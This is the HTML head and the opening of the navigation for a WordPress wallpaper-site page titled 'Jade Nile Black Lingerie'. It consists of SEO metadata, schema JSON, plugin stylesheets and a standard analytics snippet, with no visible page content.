

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/jade-nile-black-lingerie/
body_size: 15889
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Jade Nile Black Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/67rxd.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Jade Nile Black Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/jade-nile-black-lingerie/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jade Nile Black Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Jade Nile Black Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/jade-nile-black-lingerie/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2024-03-23T17:12:12+00:00"/>
<meta property="article:modified_time" content="2024-04-06T19:48:38+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg"/>
<meta property="og:image:width" content="853"/>
<meta property="og:image:height" content="1280"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/jade-nile-black-lingerie/#article","isPartOf":{"@id":"https://www.wallpics.net/jade-nile-black-lingerie/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Jade Nile Black Lingerie","datePublished":"2024-03-23T17:12:12+00:00","dateModified":"2024-04-06T19:48:38+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/jade-nile-black-lingerie/"},"wordCount":4,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/jade-nile-black-lingerie/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg","keywords":["Hot Women","Jade Nile","Lingerie Girls","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/jade-nile-black-lingerie/","url":"https://www.wallpics.net/jade-nile-black-lingerie/","name":"Jade Nile Black Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/jade-nile-black-lingerie/#primaryimage"},"image":{"@id":"https://www.wallpics.net/jade-nile-black-lingerie/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg","datePublished":"2024-03-23T17:12:12+00:00","dateModified":"2024-04-06T19:48:38+00:00","description":"Jade Nile Black Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/jade-nile-black-lingerie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/jade-nile-black-lingerie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/jade-nile-black-lingerie/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2024/03/Jade-Nile-Black-Lingerie.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/jade-nile-black-lingerie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Jade Nile Black Lingerie"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fjade-nile-black-lingerie%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fjade-nile-black-lingerie%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/107369"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=107369'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
